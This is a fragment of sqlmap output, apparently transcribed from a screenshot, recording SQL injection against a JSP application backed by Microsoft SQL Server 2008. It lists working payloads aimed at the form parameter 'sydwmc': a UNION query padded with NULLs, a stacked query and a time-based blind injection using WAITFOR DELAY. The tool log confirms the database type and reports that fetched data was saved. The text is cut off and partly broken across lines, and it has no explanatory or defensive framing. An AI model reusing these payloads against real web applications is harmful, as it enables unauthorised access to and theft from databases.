 65) CHAR(66) CHAR(58) CHAR(116) CHAR(100) CHAR(100) CHAR(58),NULL,NULL,NULL,NULL
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
NULL,NULL,NULL,NULL,NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: SUPFORM=&SUPID=&SUPMC=&SUPDWMC=&select=&select_m=&sydwmc=aaa%'; WAI
'FOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: SUPFORM=&SUPID=&SUPMC=&SUPDWMC=&select=&select_m=&sydwmc=aaa%' WAIT
FOR DELAY '0:0:5'--
---
[21:24:50] [INFO] testing Microsoft SQL Server
[21:24:50] [INFO] confirming Microsoft SQL Server
[21:24:51] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[21:24:51] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 22 times
[21:24:51] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou